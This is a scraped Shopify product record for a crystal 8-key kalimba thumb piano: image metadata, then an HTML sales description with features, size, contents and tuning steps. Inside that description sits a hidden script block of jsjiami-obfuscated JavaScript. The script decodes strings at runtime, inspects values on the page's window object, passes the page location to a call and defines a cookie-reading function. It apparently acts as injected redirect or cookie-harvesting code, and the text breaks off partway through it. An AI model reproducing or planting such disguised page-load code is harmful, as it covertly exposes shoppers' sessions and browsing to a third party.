\/0686\/1969\/8343\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","options":[{"name":"Style","position":1,"values":["CRYSTAL HEART","SAPELE WOOD","MAHOGANY WOOD","CRYSTAL","SAPELE WOOD BEAR","CRYSTAL BEAR"]}],"url":"\/products\/croatian-crystal-8-keys-kalimba-thumb-piano","media":[{"alt":null,"id":30774588539047,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","width":800},{"alt":null,"id":30774588571815,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525","width":800},{"alt":null,"id":30774588604583,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525","width":800},{"alt":null,"id":30774588637351,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525","width":800},{"alt":null,"id":30774588670119,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525","width":800},{"alt":null,"id":30774588702887,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525","width":800},{"alt":null,"id":30774588735655,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525","width":800},{"alt":null,"id":30774588768423,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525","width":800},{"alt":null,"id":30774588801191,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525","width":800},{"alt":null,"id":30774588833959,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525","width":800},{"alt":null,"id":30774588866727,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525","width":800},{"alt":null,"id":30774588899495,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525","width":800},{"alt":null,"id":30774588932263,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525","width":800},{"alt":null,"id":30774588965031,"position":14,"preview_image":{"aspect_ratio":0.96,"height":796,"width":764,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525"},"aspect_ratio":0.96,"height":796,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525","width":764}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://luckyeo.com/products/croatian-crystal-8-keys-kalimba-thumb-piano.js
body_size: 7688
content:
{"id":8466587746471,"title":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","handle":"croatian-crystal-8-keys-kalimba-thumb-piano","description":"\u003cstyle\u003e\n.rte h2{margin:0}\n.rte h2::after{border-bottom:none}\n\u003c\/style\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"msg-text normal-text\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #d4a867;\"\u003e🎹 Bring out the inner musician in you!\u003c\/span\u003e🎼\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/29a2d16395c199af697bde7d2f01bedc.gif\" alt=\"\" width=\"315\" height=\"315\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/c653517db7074ff3860cf93249f741c2.gif?w=400\u0026amp;h=400\u0026amp;_f=1\" data-aspect-ratio=\"1.00\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003eCreate serenading sounds that will delight your day with a magic music box right in the palm of your hands even if you don’t have any musical background\u003c\/strong\u003e.\u003c\/span\u003e \u003c\/span\u003eThis \u003cspan\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eexquisite \u003c\/strong\u003e\u003cstrong\u003eMini Kalimba Thumb Piano\u003c\/strong\u003e\u003c\/span\u003e \u003c\/span\u003econtains a total of 8 keys and is a magic music box that can produce soothing, calming, and attractive sounds. An\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #46a177;\"\u003eideal gift for music lovers. \u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003ePerfect for kids and adults to use,\u003c\/strong\u003e \u003cstrong\u003esmall in size, and compact\u003c\/strong\u003e\u003cstrong\u003e. \u003c\/strong\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eHandmade with premium quality\u003c\/strong\u003e \u003cstrong\u003ematerials\u003c\/strong\u003e\u003cstrong\u003e and \u003c\/strong\u003e\u003cstrong\u003euncomplicated to tune and to use\u003c\/strong\u003e\u003cstrong\u003e.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/32c087c9425ef594e83b5d962e3eba05.gif\" alt=\"\" width=\"317\" height=\"317\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/6f172f7d137648f2a2bc60ffa0188274.gif?w=400\u0026amp;h=400\u0026amp;_f=1\" data-aspect-ratio=\"1.00\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/1f39d3b30dc8fd6c6ef113888e4631ca.png\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/bc9f6b5bb0ae4a5a913a61608044bbfb.png?w=466\u0026amp;h=53\" width=\"466\" height=\"53\"\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eEasy Learning, Pleasant Play\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eIt can be \u003cstrong\u003emastered in a short time\u003c\/strong\u003e. We provide you with a user guide e-book that can play songs in 5 minutes. For children and adult beginners, the mini thumb piano is a good choice.\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003eConvenient To Play And Enjoy Music\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eThere is \u003cstrong\u003eno music foundation\u003c\/strong\u003e, only two thumbs can make a beautiful sound. The thumb piano can also be played with other instruments, such as ukulele, guitar, etc.\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eArmrest Curve Design And Curved Keys\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eergonomic design and beautiful polishing effect provide a more comfortable and convenient experience. The sharp teeth of the keys are engraved with notes, which are \u003cstrong\u003emore conducive to hand-eye coordination\u003c\/strong\u003e than other self-adhesive notebook thumb pianos, and are \u003cstrong\u003enot easy to fall off.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003eClever Design\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e8 keys to engrave notes, you can \u003cstrong\u003eplay directly without stickers\u003c\/strong\u003e, especially suitable for children, adults, beginners, and professionals.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/be68394e8d4b20f1bbeb3529704e847e.jpeg\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/47efc3015d3a45c9a1d048781b648bb4.jpg?w=790\u0026amp;h=798\" width=\"790\" height=\"798\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\"\u003eThe finger harp is small and cute, making it the best musical gift for children, family, and friends.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/24402680ca635ca6b54bf1a023378058.png\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/2570dbc32efa4484ad344e1f1d54ec52.png?w=478\u0026amp;h=54\" width=\"478\" height=\"54\"\u003e\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Wood+Fixture\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eStyle:\u003c\/strong\u003e Wood\/Crystal\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eWeight:\u003c\/strong\u003e 100G\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e 5*7*3(cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg data-mce-fragment=\"1\" style=\"font-size: 1.4em; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/567f832a250b8d21d03580c6832312bd.jpeg\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/5ddbef321b424c158a38cf657cbb2e1e.jpg?w=461\u0026amp;h=480\" width=\"461\" height=\"480\"\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch2\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/055508e4d321dbffdff7f9a93cc1b9ef.png\" alt=\"\" width=\"479\" height=\"54\"\u003e\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e1 * Mini Thumb Piano\u003cbr\u003e\u003cstrong\u003e\u003cspan\u003e1 * Instruction Book\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan\u003e1 * 8 Key Kalimba Easy Beginner Songs Tutorial\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/d2b3e375796a45cb0b7d8256eb190748.jpeg\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/b7e41ee1de994d8daee0fe08b476b545.jpg?w=480\u0026amp;h=432\" width=\"480\" height=\"432\"\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan style=\"color: #da0e0e;\"\u003e►How To Play Kalimba?\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan\u003e\u003cstrong\u003eEvery kalimba that we sell will come tuned to a specific tuning.  Every kalimba that we sell is a real musical instrument. The tone is the same as a piano which is an International C tune.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003eWe give you the resources you need to succeed with your kalimba. Contact us as below.\u003c\/li\u003e\n\u003cli class=\"default\"\u003eOrders—Find your order—Get help with order(Problem with order—Other issues)—contact seller\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #da0e0e;\" data-mce-style=\"color: #da0e0e;\"\u003e►\u003cstrong data-mce-fragment=\"1\"\u003eEasy to Tune the Kalimba\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eStep 1:\u003c\/strong\u003e Find the Tuner\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eYou can use a real tuner or download an App.\u003cbr data-mce-fragment=\"1\"\u003eAndroid system app: gStrings, Apple system app: Instuner.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eStep 2: \u003c\/strong\u003eTune with Hammer\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eMaking tines longer to lower their pitch, and making them shorter to make their pitch higher.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #da0e0e;\" class=\"a-text-bold\" data-mce-style=\"color: #da0e0e;\"\u003e*Tip: \u003c\/span\u003eThe kalimba is in tune when we sell it. We suggest you \u003cspan style=\"color: #da0e0e;\" data-mce-style=\"color: #da0e0e;\"\u003enot tune\u003c\/span\u003e it when you get it.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\" class=\"default\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cem\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #da0e0e;\"\u003e❤️ Kalimba -\u003c\/span\u003e A Healing Musical Instrument\u003c\/strong\u003e\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003eThe most enchanting musical instruments certainly include the kalimba.\u003cbr data-mce-fragment=\"1\"\u003eKalimba is one of the therapeutic tools that do not require any musical knowledge. You can instantly make a pleasant sound and strong healing vibrations. It is therefore really good for everyone, adults, and children.\u003c\/p\u003e\n\u003ch2 style=\"text-align:left\"\u003e\u003cstrong\u003eNOTE:\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/li\u003e\n\u003cli class=\"default\"\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return 